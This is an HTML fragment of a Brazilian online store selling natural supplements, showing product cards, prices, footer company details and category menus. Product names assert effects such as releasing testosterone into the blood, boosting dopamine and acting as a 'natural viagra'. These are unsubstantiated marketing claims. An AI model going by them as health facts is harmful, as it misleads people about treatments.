	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3 Farinhaço Farinha da Felicidade Energia Tirosina/Dopamina840g" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/12/WhatsApp-Image-2025-12-19-at-18.06.08.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3 Farinhaço Farinha da Felicidade Energia Tirosina/Dopamina840g</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>269,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;269,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>179,70</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;179,70.</span></span>
</a><a href="/produto-tag/energia-sexual/?add-to-cart=26706" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26706" data-product_sku="farin3" aria-label="Adicione ao carrinho: &ldquo;Kit3 Farinhaço Farinha da Felicidade Energia Tirosina/Dopamina840g&rdquo;" rel="nofollow" data-success_message="“Kit3 Farinhaço Farinha da Felicidade Energia Tirosina/Dopamina840g” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26706" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-37027 status-publish instock product_cat-viagra-natural product_cat-mineral-ossos-dolomita-tiago-rocha product_cat-suplemento-pele-cabelos-unhas product_cat-sistema-imunidade product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-sistema-circulatorio product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-academia product_tag-energia-sexual product_tag-massa-muscular product_tag-queda-cabelos product_tag-testosterona-livre has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-liberatesto-tiago-rocha-libera-a-testosterona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kit2 LIBERAtesto Tiago Rocha libera a testosterona" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-16.58.25.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">kit3 LIBERAtesto Tiago Rocha Libera a Testosterona</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>371,60</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;371,60.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>299,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;299,90.</span></span>
</a><a href="/produto-tag/energia-sexual/?add-to-cart=37027" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37027" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37027" data-product_sku="libera3" aria-label="Adicione ao carrinho: &ldquo;kit3 LIBERAtesto Tiago Rocha Libera a Testosterona&rdquo;" rel="nofollow" data-success_message="“kit3 LIBERAtesto Tiago Rocha Libera a Testosterona” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37027" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-34744 status-publish last instock product_cat-academia-e-treinos product_cat-viagra-natural product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-sistema-imunidade product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-energia-sexual product_tag-forca-fisica product_tag-ganho-massa product_tag-homens-e-mulheres product_tag-queda-cabelos product_tag-testosterona-livre has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/liberatesto-tiago-rocha-libera-testosterona-no-sangue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIBERAtesto Tiago Rocha libera testosterona no sangue" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/818837-2025-11-04T182822.480.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LIBERAtesto Tiago Rocha libera testosterona no sangue</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>149,90</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;149,90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>112,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;112,90.</span></span>
</a><a href="/produto-tag/energia-sexual/?add-to-cart=34744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34744" data-product_sku="libera1" aria-label="Adicione ao carrinho: &ldquo;LIBERAtesto Tiago Rocha libera testosterona no sangue&rdquo;" rel="nofollow" data-success_message="“LIBERAtesto Tiago Rocha libera testosterona no sangue” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34744" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
